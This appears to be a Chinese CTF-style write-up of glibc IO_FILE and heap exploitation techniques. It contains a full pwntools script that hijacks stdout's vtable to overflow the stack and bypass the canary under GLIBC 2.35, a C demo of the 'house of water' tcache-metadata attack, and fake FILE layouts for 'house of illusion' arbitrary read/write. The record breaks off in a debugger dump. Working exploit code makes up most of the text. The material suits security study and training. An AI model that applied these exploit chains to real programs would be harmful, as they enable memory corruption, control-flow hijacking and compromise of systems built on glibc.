那么继续深入_IO_file_underflow_maybe_mmap函数
1 2 3 4 5 6 7 8 int _IO_file_underflow_maybe_mmap (FILE *fp) { decide_maybe_mmap (fp); return _IO_UNDERFLOW (fp); }
这个函数最后调用了FILE的虚表_IO_UNDERFLOW
继续深入decide_maybe_mmap函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 static void decide_maybe_mmap (FILE *fp) { struct __stat64_t64 st ; if (_IO_SYSSTAT (fp, &st) == 0 && S_ISREG (st.st_mode) && st.st_size != 0 && (sizeof (ptrdiff_t ) > 4 || st.st_size < 1 *1024 *1024 ) && (fp->_offset == _IO_pos_BAD || fp->_offset <= st.st_size)) { void *p; ... 这里主要就是做了mmap } if (fp->_mode <= 0 ) _IO_JUMPS_FILE_plus (fp) = &_IO_file_jumps; else _IO_JUMPS_FILE_plus (fp) = &_IO_wfile_jumps; fp->_wide_data->_wide_vtable = &_IO_wfile_jumps; }
这个函数有一个关键的_IO_SYSSTAT调用,以及,在这个函数最后会恢复FILE和_wide_data的虚表
整理一下可以知道,如果一个FILE进入了函数_IO_wfile_underflow_maybe_mmap,那么他将会运行如下的流程
_IO_SYSSTAT(fp, &st)调用虚表,传入栈指针decide_maybe_mmap函数结束,恢复两个虚表
_IO_UNDERFLOW (fp)调用虚表_IO_WUNDERFLOW (fp)调用虚表
以及补充的条件
在_IO_file_jumps虚表的_IO_UNDERFLOW函数中
1 2 count = _IO_SYSREAD (fp, fp->_IO_buf_base, fp->_IO_buf_end - fp->_IO_buf_base);
这一步,三个参数都可控,也就是可以写入任意地址
最后我们需要补充一下IO_jump_t结构体的全貌
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 /* offset | size */ type = struct _IO_jump_t { /* 0x0000 | 0x0008 */ size_t __dummy; /* 0x0008 | 0x0008 */ size_t __dummy2; /* 0x0010 | 0x0008 */ _IO_finish_t __finish; /* 0x0018 | 0x0008 */ _IO_overflow_t __overflow; /* 0x0020 | 0x0008 */ _IO_underflow_t __underflow; /* 0x0028 | 0x0008 */ _IO_underflow_t __uflow; /* 0x0030 | 0x0008 */ _IO_pbackfail_t __pbackfail; /* 0x0038 | 0x0008 */ _IO_xsputn_t __xsputn; /* 0x0040 | 0x0008 */ _IO_xsgetn_t __xsgetn; /* 0x0048 | 0x0008 */ _IO_seekoff_t __seekoff; /* 0x0050 | 0x0008 */ _IO_seekpos_t __seekpos; /* 0x0058 | 0x0008 */ _IO_setbuf_t __setbuf; /* 0x0060 | 0x0008 */ _IO_sync_t __sync; /* 0x0068 | 0x0008 */ _IO_doallocate_t __doallocate; /* 0x0070 | 0x0008 */ _IO_read_t __read; /* 0x0078 | 0x0008 */ _IO_write_t __write; /* 0x0080 | 0x0008 */ _IO_seek_t __seek; /* 0x0088 | 0x0008 */ _IO_close_t __close; /* 0x0090 | 0x0008 */ _IO_stat_t __stat; /* 0x0098 | 0x0008 */ _IO_showmanyc_t __showmanyc; /* 0x00a0 | 0x0008 */ _IO_imbue_t __imbue; /* total size (bytes): 168 */ }
第一次猜想 在printf和puts函数中,最后会调用stdout的__xsputn虚表的入口
如果我们使得__xsputn的偏移直接指向__underflow呢?
那么就会得到如下的偏移
1 2 __xsputn -> __underflow __stat -> __write
此时,修改stdout的虚表为_IO_wfile_jumps_maybe_mmap-0x18
在上述调用过程中_IO_SYSSTAT(fp, &st)这个函数就会变成write(fp, &st, ??)
如果我们能够控制rdx就好了,这里就能做到栈数据泄露
rdx的控制 很遗憾,在上述函数过程中,并没有涉及rdx的操作(注: 以Ubuntu GLIBC 2.35-0ubuntu3.1为例,后文相同)
能够控制的也就只有后续调用的_IO_UNDERFLOW (fp)中的_IO_SYSREAD (fp, fp->_IO_buf_base,fp->_IO_buf_end - fp->_IO_buf_base);可以控制,由于decide_maybe_mmap会强制恢复虚表,所以这里我们不用担心篡改虚表带来的影响
如果rdx不可控直接执行write(fp, &st, ??)会怎么样,返回0或者非0
那么回到decide_maybe_mmap
1 2 3 4 5 6 7 if (_IO_SYSSTAT (fp, &st) == 0 && S_ISREG (st.st_mode) && st.st_size != 0 ... && (fp->_offset == _IO_pos_BAD || fp->_offset <= st.st_size)) { ... }
这里判断,如果_IO_SYSSTAT (fp, &st)返回0,那么直接就不会进入if,如果返回不为0,我们看看S_ISREG的定义
1 2 #define __S_ISTYPE(mode, mask) (((mode) & __S_IFMT) == (mask)) #define S_ISREG(mode) __S_ISTYPE((mode), __S_IFREG)
不必关注详细的值,这里可以看到最后判断采用的是==判断,由于栈上数据的限制,这里通过判断的概率不高
以及还有st.st_size != 0判断,在没有正确执行stat逻辑,栈维持原貌的情况下,这个if通过概率不高
如果还高,可以控制fp->_offset == _IO_pos_BAD || fp->_offset <= st.st_size为假即可
那么就能顺利的执行完decide_maybe_mmap,并且保留伪造的fp内容没有任何变动
接下来就是调用_IO_file_jumps虚表的_IO_UNDERFLOW,操作执行read
这里,我们可以设置,注意fake_file_start就是我们当前控制的fp地址
1 2 _IO_buf_base = fake_file_start _IO_buf_end = fake_file_start + 0x1c8
那么,这里我们就能再次重新复写fake,并扩大可控长度,widedata都可控了
回到上面执行流程,接下来就会执行_IO_WUNDERFLOW (fp)这个虚表函数了
然而,上述我们通过underflow重新控制了fp,也就是接下来的这个虚表函数,我们也是可控的
这里我们控制为
1 _IO_WUNDERFLOW(fp) -> _IO_wfile_underflow_maybe_mmap
回到起点 我们再次回到了起点,但是这次不一样了
在上一个小节,其实我们已经控制了rdx,因为_IO_SYSREAD (fp, fp->_IO_buf_base,fp->_IO_buf_end - fp->_IO_buf_base);的第三个参数
1 rdx = fp->_IO_buf_end - fp->_IO_buf_base
此时,此时我们依然有这四个执行流程
_IO_SYSSTAT(fp, &st)调用虚表,传入栈指针decide_maybe_mmap函数结束,恢复两个虚表
_IO_UNDERFLOW (fp)调用虚表_IO_WUNDERFLOW (fp)调用虚表
不同的是,此时_IO_SYSSTAT(fp, &st)可以被指向任意的虚表函数,因为在第二次控制fp的时候,我们又一次覆写了FILE的vtable
那么此时我们就可以控制
1 _IO_SYSSTAT(fp, &st) -> _IO_new_file_read(fp, &st, rdx)
我们已经成功完成了栈溢出
还有高手?Canary 很不幸,decide_maybe_mmap函数开启了canary,我们没办法在没有泄露栈的情况下,完成栈溢出
由于fileno的设置,无法完成write(1,stack,rdx)的操作,真的没有办法的了吗
那么接下来,有请_IO_default_xsputn和_IO_default_xsgetn
阅读这两个函数源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 size_t _IO_default_xsgetn (FILE *fp, void *data, size_t n) { size_t more = n; char *s = (char *) data; for (;;) { if (fp->_IO_read_ptr < fp->_IO_read_end) { size_t count = fp->_IO_read_end - fp->_IO_read_ptr; if (count > more) count = more; if (count > 20 ) { s = __mempcpy (s, fp->_IO_read_ptr, count); fp->_IO_read_ptr += count; } else if (count) { char *p = fp->_IO_read_ptr; int i = (int ) count; while (--i >= 0 ) *s++ = *p++; fp->_IO_read_ptr = p; } more -= count; } if (more == 0 || __underflow (fp) == EOF) break ; } return n - more; } size_t _IO_default_xsputn (FILE *f, const void *data, size_t n) { const char *s = (char *) data; size_t more = n; if (more <= 0 ) return 0 ; for (;;) { if (f->_IO_write_ptr < f->_IO_write_end) { size_t count = f->_IO_write_end - f->_IO_write_ptr; if (count > more) count = more; if (count > 20 ) { f->_IO_write_ptr = __mempcpy (f->_IO_write_ptr, s, count); s += count; } else if (count) { char *p = f->_IO_write_ptr; ssize_t i; for (i = count; --i >= 0 ; ) *p++ = *s++; f->_IO_write_ptr = p; } more -= count; } if (more == 0 || _IO_OVERFLOW (f, (unsigned char ) *s++) == EOF) break ; more--; } return n - more; }
可以知道,这是对于fp内的缓冲区的操作,可以关注到的是这里函数内有两个关键的部分
1 2 3 4 _IO_default_xsgetn (FILE *fp, void *data, size_t n) ==> __mempcpy(data, fp->_IO_read_ptr, n); _IO_default_xsputn (FILE *f, const void *data, size_t n) ==> __mempcpy (f->_IO_write_ptr, data, n);
如果能够保证
1 2 fp->_IO_read_end - fp->_IO_read_ptr == n f->_IO_write_end - f->_IO_write_ptr == n
就不会进入__underflow和_IO_OVERFLOW降低其他函数的干扰
这个时候就能衍生出一个大胆的想法,如果我们先将栈复制一份到可控的区域,再通过偏移写入,最后再拷贝回到栈内,那么我们就能完美的绕过canary并且,并不需要泄露canary
模板 相关偏移为Ubuntu GLIBC 2.35-0ubuntu3.1版本glibc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import *context.log_level = 'debug' context.arch = 'amd64' tob = lambda x: str (x).encode() io = process("./demo" ) io.recvuntil(b"[+] printf: " ) printf_addr = int (io.recvuntil(b"\n" , drop=True ), 16 ) log.success(f"printf_addr: {printf_addr:#x} " ) def add (size ): io.sendlineafter(b"> " , b"1" ) io.sendlineafter(b"size> " , tob(size)) def write (addr, size, content ): io.sendlineafter(b"> " , b"2" ) io.sendlineafter(b"size> " , tob(size)) io.sendlineafter(b"addr> " , tob(addr)) io.sendafter(b"content> " , content) def leave (): io.sendlineafter(b"> " , b"3" ) libc = ELF("./libc.so.6" , checksec=False ) libc_base = printf_addr - libc.symbols["printf" ] libc.address = libc_base log.success(f"libc_base: {libc_base:#x} " ) _IO_wfile_jumps_maybe_mmap = libc.address + 0x215f40 log.success(f"_IO_wfile_jumps_maybe_mmap: {_IO_wfile_jumps_maybe_mmap:#} " ) _IO_str_jumps = libc.address + 0x2166c0 log.success(f"_IO_str_jumps: {_IO_str_jumps:#} " ) _IO_default_xsputn = _IO_str_jumps + 0x38 _IO_default_xsgetn = _IO_str_jumps + 0x40 write(libc.symbols["_IO_2_1_stdout_" ], 0xe0 , flat({ 0x0 : 0x8000 , 0x38 : libc.symbols["_IO_2_1_stdout_" ], 0x40 : libc.symbols["_IO_2_1_stdout_" ] + 0x1c8 , 0x70 : 0 , 0xa0 : libc.symbols["_IO_2_1_stdout_" ] + 0x100 , 0xc0 : p32(0xffffffff ), 0xd8 : _IO_wfile_jumps_maybe_mmap - 0x18 , }, filler=b"\x00" )) io.send(flat({ 0x8 : libc.symbols["_IO_2_1_stdout_" ], 0x38 : libc.symbols["_IO_2_1_stdout_" ] - 0x1c8 + 0xc8 , 0x40 : libc.symbols["_IO_2_1_stdout_" ] + 0x1c8 , 0xa0 : libc.symbols["_IO_2_1_stdout_" ] + 0xe0 , 0xc0 : p32(0xffffffff ), 0xd8 : _IO_default_xsputn - 0x90 , 0x28 : libc.symbols["_IO_2_1_stdout_" ] - 0x1c8 , 0x30 : libc.symbols["_IO_2_1_stdout_" ], 0xe0 : { 0xe0 : _IO_wfile_jumps_maybe_mmap } }, filler=b"\x00" )) io.send(flat({ 0 : 0xdeadbeaf , 0x1c8 -0xc8 : { 0x38 : libc.symbols["_IO_2_1_stdout_" ] - 0x1c8 + 0xc8 , 0x40 : libc.symbols["_IO_2_1_stdout_" ] + 0x1c8 , 0xa0 : libc.symbols["_IO_2_1_stdout_" ] + 0xe0 , 0xc0 : p32(0xffffffff ), 0xd8 : _IO_default_xsgetn - 0x90 , 0x08 : libc.symbols["_IO_2_1_stdout_" ] - 0x1c8 , 0x10 : libc.symbols["_IO_2_1_stdout_" ] + (0x1c8 - 0xc8 ), 0xe0 : { 0xe0 : _IO_wfile_jumps_maybe_mmap } } }, filler=b"\x00" )) io.interactive()
demo程序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 #include <stdio.h> int main () { setbuf(stdin , 0 ); setbuf(stdout , 0 ); setbuf(stderr , 0 ); int c; printf ("[+] printf: %p\n" , &printf ); while (1 ) { puts ( "1. add heap.\n" "2. write libc.\n" "3. exit" ); printf ("> " ); scanf ("%d" , &c); if (c == 1 ) { int size; printf ("size> " ); scanf ("%d" , &size); char *p = malloc (size); printf ("[+] done %p\n" , p); printf ("content> " ); read(0 , p, size); } else if (c == 2 ){ size_t addr, size; printf ("size> " ); scanf ("%lld" , &size); printf ("addr> " ); scanf ("%lld" , &addr); printf ("content> " ); read(0 , (char *)addr, size); } else { break ; } } }
house of water 概要 简介:
利用条件:
可以写一个被释放的chunk
程序可以申请适当大小的堆块
利用效果: 能够在 tcache 的链表上留下 libc 的相关地址,并将其申请出来
有效版本: ALL
原理 demo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 #include <stdio.h> #include <stdlib.h> #include <assert.h> void dump_memory (void *addr, unsigned long count) { for (unsigned int i = 0 ; i < count*16 ; i += 16 ) { printf ("0x%016lx\t\t0x%016lx 0x%016lx\n" , (unsigned long )(addr+i), *(long *)(addr+i), *(long *)(addr+i+0x8 )); } } int main (void ) { void *_ = NULL ; setbuf(stdin , NULL ); setbuf(stdout , NULL ); setbuf(stderr , NULL ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 1 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Allocate and free a chunk in 0x3e0 and 0x3f0 t-caches. This sets both" ); puts ("their t-cache entry counts to 1 and creates a fake 0x10001 header:" ); void *fake_size_lsb = malloc (0x3d8 ); void *fake_size_msb = malloc (0x3e8 ); puts ("\t- chunks:" ); printf ("\t\t* Entry 0x3e0 @ %p\n" , fake_size_lsb); printf ("\t\t* Entry 0x3f0 @ %p\n" , fake_size_msb); free (fake_size_lsb); free (fake_size_msb); puts ("" ); void *metadata = (void *)((long )(fake_size_lsb) & ~(0xfff )); puts ("The t-cache metadata will now have the following entry counts:" ); dump_memory(metadata+0x70 , 3 ); puts ("" ); puts ("Allocate 7 0x88 chunks needed to fill out the 0x90 t-cache at a later time" ); void *x[7 ]; for (int i = 0 ; i < 7 ; i++) { x[i] = malloc (0x88 ); } puts ("" ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 2 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Now, allocate three 0x90 chunks with guard chunks in between. This prevents" ); puts ("chunk-consolidation and sets our target for the house of water attack." ); puts ("\t- chunks:" ); void *unsorted_start = malloc (0x88 ); printf ("\t\t* unsorted_start\t@ %p\n" , unsorted_start); _ = malloc (0x18 ); puts ("\t\t* /guard/" ); void *unsorted_middle = malloc (0x88 ); printf ("\t\t* unsorted_middle\t@ %p\n" , unsorted_middle); _ = malloc (0x18 ); puts ("\t\t* /guard/" ); void *unsorted_end = malloc (0x88 ); printf ("\t\t* unsorted_end\t\t@ %p\n" , unsorted_end); _ = malloc (0x18 ); puts ("\t\t* /guard/" ); puts ("" ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 3 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Make an allocation to reach the end of the faked chunk" ); _ = malloc (0xf000 ); void *end_of_fake = malloc (0x18 ); puts ("\t- chunks:" ); printf ("\t\t* padding\t\t@ %p\n" , _); printf ("\t\t* end of fake\t\t@ %p\n" , end_of_fake); puts ("" ); puts ("Write the correct metadata to the chunk to prevent libc from failing checks:" ); printf ("\t*%p = 0x10000\n" , end_of_fake); *(long *)end_of_fake = 0x10000 ; printf ("\t*%p = 0x20\n" , end_of_fake+8 ); *(long *)(end_of_fake+0x8 ) = 0x20 ; puts ("" ); puts ("Creating the following setup:" ); puts ("" ); dump_memory(end_of_fake, 1 ); puts ("" ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 4 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Fill up the 0x90 t-cache with the chunks allocated from earlier by freeing them." ); puts ("By doing so, the next time a 0x88 chunk is free'd, it ends up in the unsorted-bin" ); puts ("instead of the t-cache or small-bins." ); for (int i = 0 ; i < 7 ; i++) { free (x[i]); } puts ("\n" ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 5 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Here comes the trickiest part!\n" ); puts ("We essentially want a pointer in the 0x20 t-cache metadata to act as a FWD\n" "pointer and a pointer in the 0x30 t-cache to act as a BCK pointer." ); puts ("We want it such that it points to the chunk header of our unsorted bin entries,\n" "and not at the chunk itself which is common for t-cache.\n" ); puts ("Using a technique like house of botcake or a stronger arb-free primitive, free a" ); puts ("chunk such that it overlaps with the header of unsorted_start and unsorte_end." ); puts ("" ); puts ("It should look like the following:" ); puts ("" ); puts ("unsorted_start:" ); printf ("0x%016lx\t\t0x%016lx 0x%016lx <-- tcachebins[0x30][0/1], unsortedbin[all][0]\n" , (unsigned long )(unsorted_start-0x10 ), *(long *)(unsorted_start-0x10 ), *(long *)(unsorted_start-0x8 )); dump_memory(unsorted_start, 2 ); puts ("" ); puts ("unsorted_end:" ); printf ("0x%016lx\t\t0x%016lx 0x%016lx <-- tcachebins[0x20][0/1], unsortedbin[all][2]\n" , (unsigned long )(unsorted_end-0x10 ), *(long *)(unsorted_end-0x10 ), *(long *)(unsorted_end-0x8 )); dump_memory(unsorted_end, 2 ); puts ("\n" ); puts ("If you want to see a blind example using only double free, see the following chal: " ); puts ("https://github.com/UDPctf/CTF-challenges/tree/main/Potluck-CTF-2023/Tamagoyaki" ); puts ("\n" ); puts ("For the sake of simplicity, let's just simulate an arbitrary free primitive." ); puts ("\n" ); puts ("--------------------" ); puts ("| PART 1 |" ); puts ("--------------------" ); puts ("\n" ); puts ("Write 0x31 above unsorted_start to enable its freeing into the 0x30 t-cache." ); printf ("\t*%p-0x18 = 0x31\n" , unsorted_start); *(long *)(unsorted_start-0x18 ) = 0x31 ; puts ("" ); puts ("This creates a 0x31 entry just above unsorted_start, which looks like the following:" ); dump_memory(unsorted_start-0x20 , 3 ); puts ("" ); printf ("Free the faked 0x31 chunk @ %p\n" , unsorted_start-0x10 ); free (unsorted_start-0x10 ); puts ("" ); puts ("Finally, because of the meta-data created by free'ing the 0x31 chunk, we need to" ); puts ("restore the original header of the unsorted_start chunk by restoring the 0x91 header:" ); printf ("\t*%p-0x8 = 0x91\n" , unsorted_start); *(long *)(unsorted_start-0x8 ) = 0x91 ; puts ("" ); puts ("Now, let's do the same for unsorted_end except using a 0x21 faked chunk." ); puts ("" ); puts ("--------------------" ); puts ("| PART 2 |" ); puts ("--------------------" ); puts ("\n" ); puts ("Write 0x21 above unsorted_end, such that it can be free'd in to the 0x20 t-cache:" ); printf ("\t*%p-0x18 = 0x21\n" , unsorted_end); *(long *)(unsorted_end-0x18 ) = 0x21 ; puts ("" ); puts ("This creates a 0x21 just above unsorted_end, which looks like the following:" ); dump_memory(unsorted_end-0x20 , 3 ); puts ("" ); printf ("Free the faked 0x21 chunk @ %p\n" , unsorted_end-0x10 ); free (unsorted_end-0x10 ); puts ("" ); puts ("restore the original header of the unsorted_end chunk by restoring the 0x91 header:" ); printf ("\t*%p-0x8 = 0x91\n" , unsorted_end); *(long *)(unsorted_end-0x8 ) = 0x91 ; puts ("" ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 6 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Now, let's free the unsorted bin entries!" ); puts ("\t> free(unsorted_end);" ); free (unsorted_end); puts ("\t> free(unsorted_middle);" ); free (unsorted_middle); puts ("\t> free(unsorted_start);" ); free (unsorted_start); puts ("\n" ); puts ("At this point, our heap looks something like this:" ); printf ("\t- Unsorted bin:\n" ); puts ("\t\tunsorted_start <--> unsorted_middle <--> unsorted_end" ); printf ("\t\t%p <--> %p <--> %p\n" , unsorted_start-0x10 , unsorted_middle-0x10 , unsorted_end-0x10 ); printf ("\t- 0x20 t-cache:\n" ); printf ("\t\t* 0x%lx\n" , *(long *)(metadata+0x90 )); printf ("\t- 0x30 t-cache\n" ); printf ("\t\t* 0x%lx\n" , *(long *)(metadata+0x98 )); puts ("" ); puts ("The fake chunk in the t-cache will look like the following:" ); dump_memory(metadata+0x70 , 4 ); puts ("" ); puts ("We can now observe that the 0x30 t-cache points to unsorted_start and 0x20 t-cache points to " ); puts ("unsorted_end, which is what we need to fake an unsorted-bin entry and hijack unsorted_middle." ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 7 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Finally, all there is left to do is simply overwrite the LSB of unsorted_start FWD-" ); puts ("and BCK pointer for unsorted_end to point to the faked t-cache metadata chunk." ); puts ("" ); printf ("\t- unsorted_start:\n" ); printf ("\t\t*%p = %p\n" , unsorted_start, metadata+0x80 ); *(unsigned long *)unsorted_start = (unsigned long )(metadata+0x80 ); puts ("" ); printf ("\t- unsorted_end:\n" ); printf ("\t\t*%p = %p\n" , unsorted_end, metadata+0x80 ); *(unsigned long *)(unsorted_end+0x8 ) = (unsigned long )(metadata+0x80 ); puts ("" ); puts ("At this point, the unsorted bin will look like the following:" ); puts ("" ); puts ("\t- unsorted bin:" ); printf ("\t\t unsorted_start <--> metadata chunk <--> unsorted_end\n" ); printf ("\t\t %p\t %p %p\n" , unsorted_start, metadata+0x80 , unsorted_end); puts ("\n" ); puts ("\t==============================" ); puts ("\t| STEP 8 |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Now, simply just allocate a chunk that's within the 0x10000 range" ); puts ("to allocate from the faked chunk. As an example, we will allocate a 0x288:" ); puts ("\t- 0x288 chunk:" ); void *meta_chunk = malloc (0x288 ); printf ("\t\tNew chunk\t @ %p\n" , meta_chunk); printf ("\t\tt-cache metadata @ %p\n" , metadata); assert(meta_chunk == (metadata+0x90 )); puts ("" ); puts ("\n" ); puts ("\t==============================" ); puts ("\t| BONUS! |" ); puts ("\t==============================" ); puts ("\n" ); puts ("Whilst the primary goal of this house is to provide a leakless way" ); puts ("to gain t-cache control by overwriting LSB, a nice bonus is the free LIBC" ); puts ("pointer we get as an added bonus to the method!" ); puts ("" ); puts ("This is what the t-cache metadata will look like after we allocated the" ); puts ("t-cache metadata chunk:" ); dump_memory(metadata+0x70 , 4 ); puts ("" ); puts ("Notice how the 0x20 and 0x30 t-cache now contains a libc pointer to the main_arena." ); }
house of illusion 概要 简介: 基于io的任意读写原语
利用条件:
已知glibc基地址
可控的已知地址(可写入内容构造fake file)
需要一次libc内任意地址写可控地址
程序能正常退出或者通过exit()退出
利用效果: 任意地址读写
有效版本: ALL
原理 任意写 原先打io利用的:
1 vtable->__overflow((FILE *)chain, -1)
也就是调用了_IO_new_file_overflow,在这个函数中存在:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 if ( ch_0 == -1 ){ return IO_new_do_write(f, f->_IO_write_base, f->_IO_write_ptr - f->_IO_write_base); } int __fastcall _IO_new_do_write(FILE_0 *fp, const char *data, size_t to_do){ if ( !to_do ) return 0 ; if ( to_do == new_do_write(fp, data, to_do) ) return 0 ; return -1 ; } new_do_write`可以调用`_vtables + 0x78 `的函数,也就是`_IO_new_file_write size_t __fastcall new_do_write (FILE_0 *fp, const char *data, size_t to_do) { __int64 v5; __int64 v6; size_t v7; unsigned __int16 cur_column; char *IO_buf_base; __int64 v11; __off64_t v12; if ( (fp->_flags & 0x1000 ) != 0 ) { fp->_offset = -1LL ; } else if ( fp->_IO_read_end != fp->_IO_write_base ) { v11 = *(_QWORD *)&fp[1 ]._flags; if ( (unsigned __int64)(v11 - (_QWORD)_io_vtables) > 0x92F ) IO_vtable_check(); v12 = (*(__int64 (__fastcall **)(FILE_0 *, signed __int64, __int64))(v11 + 0x80 ))( fp, fp->_IO_write_base - fp->_IO_read_end, 1LL ); if ( v12 == -1 ) return 0LL ; fp->_offset = v12; } v5 = *(_QWORD *)&fp[1 ]._flags; if ( (unsigned __int64)(v5 - (_QWORD)_io_vtables) > 0x92F ) IO_vtable_check(); v6 = (*(__int64 (__fastcall **)(FILE_0 *, const char *, size_t ))(v5 + 0x78 ))(fp, data, to_do); v7 = v6; cur_column = fp->_cur_column; if ( cur_column && v6 ) fp->_cur_column = _GI__IO_adjust_column(cur_column - 1 , data, v6) + 1 ; IO_buf_base = fp->_IO_buf_base; fp->_IO_read_base = IO_buf_base; fp->_IO_read_ptr = IO_buf_base; fp->_IO_read_end = IO_buf_base; fp->_IO_write_ptr = IO_buf_base; fp->_IO_write_base = IO_buf_base; if ( fp->_mode > 0 || (fp->_flags & 0x202 ) == 0 ) IO_buf_base = fp->_IO_buf_end; fp->_IO_write_end = IO_buf_base; return v7; } _IO_new_file_write`就实现了真正的`write ssize_t __fastcall IO_new_file_write (FILE_0 *f, const void *data, ssize_t n) { signed __int64 v5; ssize_t v6; ssize_t result; __off64_t offset; v5 = n; while ( v5 > 0 ) { if ( (f->_flags2 & 2 ) != 0 ) v6 = _GI___write_nocancel(f->_fileno, data, v5); else v6 = _GI___libc_write(f->_fileno, data, v5); if ( v6 < 0 ) { f->_flags |= 0x20 u; break ; } v5 -= v6; data = (char *)data + v6; } result = n - v5; offset = f->_offset; if ( offset >= 0 ) f->_offset = result + offset; return result; }
从而可以构造write primitive
1 2 3 4 5 6 7 8 9 fake_io_write = fit({ 0x00: 0x8000 | 0x800 | 0x1000, #_flags 0x20: write_addr, #_IO_write_base 0x28: write_addr + len, #_IO_write_ptr 0x68: next_FILE, #_chain 0x70: 1, # _fileno 0xc0: 0, #_modes 0xd8: _IO_file_jumps, #_vtables }, filler=b'\x00')
任意读 read primitive需要知道_IO_file_jumps长啥样
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 00:0000│ 0x7ffff7dbe450 (_IO_file_jumps) ◂— 0x0 01:0008│ 0x7ffff7dbe458 (_IO_file_jumps+8) ◂— 0x0 02:0010│ 0x7ffff7dbe460 (_IO_file_jumps+16) —▸ 0x7ffff7c78739 (__SI_IO_new_file_finish_3) ◂— endbr64 <- 03:0018│ 0x7ffff7dbe468 (_IO_file_jumps+24) —▸ 0x7ffff7c791c3 (__SI_IO_new_file_overflow_8) ◂— endbr64 <- 04:0020│ 0x7ffff7dbe470 (_IO_file_jumps+32) —▸ 0x7ffff7c78df2 (__SI_IO_new_file_underflow_10) ◂— endbr64 05:0028│ 0x7ffff7dbe478 (_IO_file_jumps+40) —▸ 0x7ffff7c7ae8f (_IO_default_uflow) ◂— endbr64 06:0030│ 0x7ffff7dbe480 (_IO_file_jumps+48) —▸ 0x7ffff7c7bc72 (_IO_default_pbackfail) ◂— endbr64 07:0038│ 0x7ffff7dbe488 (_IO_file_jumps+56) —▸ 0x7ffff7c79b8f (__SI_IO_new_file_xsputn_12) ◂— endbr64 08:0040│ 0x7ffff7dbe490 (_IO_file_jumps+64) —▸ 0x7ffff7c79d53 (__GI__IO_file_xsgetn) ◂— endbr64 09:0048│ 0x7ffff7dbe498 (_IO_file_jumps+72) —▸ 0x7ffff7c794d7 (__SI_IO_new_file_seekoff_9) ◂— endbr64 0a:0050│ 0x7ffff7dbe4a0 (_IO_file_jumps+80) —▸ 0x7ffff7c7b18d (_IO_default_seekpos) ◂— endbr64 0b:0058│ 0x7ffff7dbe4a8 (_IO_file_jumps+88) —▸ 0x7ffff7c78d38 (__SI_IO_new_file_setbuf_6) ◂— endbr64 0c:0060│ 0x7ffff7dbe4b0 (_IO_file_jumps+96) —▸ 0x7ffff7c7939a (__SI_IO_new_file_sync_7) ◂— endbr64 0d:0068│ 0x7ffff7dbe4b8 (_IO_file_jumps+104) —▸ 0x7ffff7c6c7d3 (_IO_file_doallocate) ◂— endbr64 0e:0070│ 0x7ffff7dbe4c0 (_IO_file_jumps+112) —▸ 0x7ffff7c79a75 (_IO_file_read) ◂— endbr64 <- 0f:0078│ 0x7ffff7dbe4c8 (_IO_file_jumps+120) —▸ 0x7ffff7c79b0b (__SI_IO_new_file_write_11) ◂— endbr64 <- 10:0080│ 